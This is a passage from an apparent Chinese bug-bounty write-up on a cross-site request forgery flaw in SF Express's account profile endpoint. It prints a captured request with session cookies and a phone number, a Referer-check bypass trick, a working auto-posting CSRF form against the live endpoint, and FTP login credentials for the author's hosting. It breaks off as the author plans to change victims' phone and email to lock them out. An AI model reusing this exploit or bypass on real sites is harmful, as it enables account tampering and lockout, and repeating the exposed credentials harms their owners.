@1kbfree
2018-07-12T05:25:27.000000Z
字数 3766
阅读 3109
顺丰速运的严重csrf之不让你登陆用户
漏洞挖掘
1、首先打开url => https://i.sf-express.com/new/cn/sc/user/userinfo/user_info.html


2、点击修改后填写数据,如图

3、点击保存后抓包,抓取的数据包如下:
POST /service/new/user/updateUserInfo HTTP/1.1Host: i.sf-express.comUser-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04Accept: */*Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Content-Type: application/x-www-form-urlencoded; charset=UTF-8X-Requested-With: XMLHttpRequestReferer: https://i.sf-express.com/new/cn/sc/user/userinfo/user_info.htmlContent-Length: 265Cookie: Hm_lvt_32464c62d48217432782c817b1ae58ce=1531321682; Hm_lvt_ab48527a5b11dbe1934bbeb083628ad6=1531367459,1531368054,1531368061,1531368203; register=1; AGREE_AND_HIDE=activated; JSESSIONID=643F4B17E9BC897C9476D8333F5BC9EA; SERVERID=app5; Hm_lpvt_ab48527a5b11dbe1934bbeb083628ad6=1531369019; Hm_lpvt_32464c62d48217432782c817b1ae58ce=1531321682; effeCoupon=0; totalPoint=0; pointVal=0; l=2; u=17520556594; t=0; ct=0; userId=839974630B4041CEB539787425CCE7C4; loginWayMark=0; å°æ¬çç¨æ·_ffs=0-0-0-0-0Connection: closename=1111&company=csrf_test&sex=M&department=csrf_test&birthday=1900-01-01&position=csrf_test&phone=&provinceId=010&provinceName=%E5%8C%97%E4%BA%AC&cityId=010&cityName=%E5%8C%97%E4%BA%AC%E5%B8%82&countyId=501&countyName=%E6%9C%9D%E9%98%B3%E5%8C%BA&address=csrf_test
这里是有判断Referer的,我们先将其放在Burp的Repeater模块里~


经过不断的尝试,发现是可以绕过的,如图:


结果发现,当Referer的值存在user/userinfo/user_info.html的时候,就可以成功保存。
4、经过分析,我们将其构造为Csrf Poc:
为了更方便审核大大,我创建了一个免费空间,并且在创建

csrf.html里面的代码为:
<html><body><script>history.pushState('', '', '/')</script><form action="https://i.sf-express.com/service/new/user/updateUserInfo" method="POST" id="bd"><input type="hidden" name="name" value="iamfree" /><input type="hidden" name="company" value="csrf_test" /><input type="hidden" name="sex" value="M" /><input type="hidden" name="department" value="csrf_test" /><input type="hidden" name="birthday" value="1900-01-01" /><input type="hidden" name="position" value="csrf_test" /><input type="hidden" name="phone" value="" /><input type="hidden" name="provinceId" value="010" /><input type="hidden" name="provinceName" value="5201314" /><input type="hidden" name="cityId" value="010" /><input type="hidden" name="cityName" value="csrf" /><input type="hidden" name="countyId" value="501" /><input type="hidden" name="countyName" value="csrf" /><input type="hidden" name="address" value="csrf_test" /><input type="submit" value="go"></form></body><script>// document.getElementById('bd').submit();</script></html>
5、在浏览器访问一下~
url => ftp://web6060:keacRSjV@ftp09.host.me0.cn/wwwroot/user/userinfo/user_info.html/csrf.html


6、查看是否被修改
这里我突发奇想,因为在登陆的时候,需要填写如下内容:

我在想,如果我也能将手机号码和邮箱修改掉,这个用户是不是再也无法登陆了,尝试一下~
7、加入2个参数
